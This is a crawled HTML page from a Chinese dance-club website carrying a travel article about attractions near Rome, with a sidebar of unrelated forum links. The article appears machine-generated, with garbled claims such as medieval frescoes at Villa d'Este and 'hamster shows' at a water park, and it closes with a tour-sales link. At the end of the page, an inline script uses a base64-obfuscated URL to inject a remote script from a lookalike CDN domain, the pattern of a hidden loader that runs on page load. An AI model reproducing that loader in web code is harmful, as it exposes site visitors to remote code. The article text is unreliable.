

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tkzjcampus.com/lt/xiangqing46793364.html
body_size: 3714
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="在羅馬周邊，探索歷史文化的精華" />
    <meta name="description" content="作爲全球最古老、最具影響力的城市之一，羅馬是歐洲最受歡迎的旅遊目的地之一，擁有大量聞名於世界的歷史文化景點。然而，許多人可能不知道羅馬周邊還有許多同樣值得一遊的精華景點，這些景點不僅可以更全面地了解羅馬的歷史文化，而且還可以逃離人羣嚷嚷的市" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>在羅馬周邊，探索歷史文化的精華-衡水舞蹈社团</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/app/radical/campus/idle.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand" href="/">衡水舞蹈社团</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/lt.html">论坛</a></li> <li><a href="/zx.html">资讯</a></li> <li><a href="/jx.html">教学</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>在羅馬周邊，探索歷史文化的精華</h1>
            <div class="bo0CXW0PT6"><b></b><b>2023-04-04 07:50:34</b></div>
            <div class="I3GNo2n5H">
              <p><p>作爲全球最古老、最具影響力的城市之一，羅馬是歐洲最受歡迎的旅遊目的地之一，擁有大量聞名於世界的歷史文化景點。然而，許多人可能不知道羅馬周邊還有許多同樣值得一遊的精華景點，這些景點不僅可以更全面地了解羅馬的歷史文化，而且還可以逃離人羣嚷嚷的市中心，享受一片寧靜的鄉村風光。</p>
<p>從羅馬開始，駕車或乘坐火車前往 Tivoli 就只需要30分鐘。這個曾經是古羅馬皇帝的遊樂場，現在已經成爲了一個寧靜、美麗的城鎮。維拉·迪·許斯蒂社裡內（Villa d'Este）擁有一座壯觀的羅馬式庭院，映入眼帘的是數百個噴泉和壁畫的模型，將遊客帶回到遙遠的中世紀。</p>
<p>另一個靠近羅馬的城市是卡斯特爾甘多爾福。這個城市十分壯觀，山崖上的卡斯特爾組成了一個城市形態，修建於12世紀的城牆上擺放着武器和防禦裝置。城牆外是一片美麗的鄉村世界，許多旅遊者喜歡到那裡去走走，欣賞村莊和教堂的建築。</p>
<p>Big Splash Aquapark 是羅馬周邊另一個值得一去的地方。這個水上樂園有大量水上滑梯、浪漫的沙灘、主題墊和不同風格的餐廳。在這裡，您可以和家人或朋友一起享受激動人心的水上運動，同時令人喜悅的倉鼠節目等活動也可以爲您節省來此的路費、時間和精力。</p>
<p>前往亞平寧山脈（Appennino）則可欣賞到一些承載了很多歷史文化內涵的地區。在天然公園區域內，有許多步道和自然地帶可以讓您探索郊區的美景。同時，遊客還可以欣賞到美麗的山間美景、飽滿的果樹和純淨的空氣。</p>
<p>總的來說，羅馬周邊有着許多值得一去的地方。這裡的景點、風景和歷史文化的內涵都是羅馬自身無法替代的，這些精華景點使得羅馬周邊成爲了一個探索人類文化富有單純的、獨特的美麗之地。希望您能盡情地探索徵程，享受到此之盛。以上就是關於<a href="https://www.toursforfun.com/rome-tours/short-trip/pm-1" target="_blank">羅馬周邊遊</a>的內容，希望大家在閱讀之後，對此能有所了解，也歡迎大家多多轉發。</p></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
           <div class="y7hG58">
            <div class="dRYhY bacteria virtue breed">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/lt/xiangqing39865920.html" title="【美人】绝色倾国下篇:汉宫飞燕;貂蝉离间;玉体横沉;贵妃醉酒;冲冠一怒为红颜">【美人】绝色倾国下篇:汉宫飞燕;貂蝉离间;玉体横沉;贵妃醉酒;冲冠一怒为红颜</a>
                <em>2022-06-05 00:01:12</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865921.html" title="最美军训照,原来你是这样的大一萌妹子">最美军训照,原来你是这样的大一萌妹子</a>
                <em>2022-06-29 00:38:29</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865932.html" title="闹元宵,猜灯谜">闹元宵,猜灯谜</a>
                <em>2022-07-16 00:31:44</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865936.html" title="2018【湖北】舞蹈统考考纲!">2018【湖北】舞蹈统考考纲!</a>
                <em>2022-05-03 03:54:59</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865938.html" title="2018年艺考来袭!你准备好了吗?">2018年艺考来袭!你准备好了吗?</a>
                <em>2022-06-06 20:55:47</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865943.html" title="【今晚演出】不仅能看到连续32个单腿转~">【今晚演出】不仅能看到连续32个单腿转~</a>
                <em>2022-07-08 20:33:32</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865944.html" title="长安大学2018年高水平艺术团招生简章">长安大学2018年高水平艺术团招生简章</a>
                <em>2022-06-29 21:02:06</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865945.html" title="长安大学2018年高水平艺术团招生简章丨18特长生">长安大学2018年高水平艺术团招生简章丨18特长生</a>
                <em>2022-07-04 20:44:29</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865949.html" title="今天团年饭桌上的必备:一起猜灯谜,欢欢喜喜闹元宵">今天团年饭桌上的必备:一起猜灯谜,欢欢喜喜闹元宵</a>
                <em>2022-06-17 02:04:51</em>
              </li>
                                          <li>
                <a href="/lt/xiangqing39865953.html" title="《中国古典舞基本功训练教程--跳跃(2)》--大学女班.展示与解析.NO10">《中国古典舞基本功训练教程--跳跃(2)》--大学女班.展示与解析.NO10</a>
                <em>2022-06-08 04:20:31</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
       <div class="y7hG58">
        <div class="dRYhY identify">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container bachelor">Copyright © 2023 All Rights Reserved 版权所有 衡水舞蹈社团</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>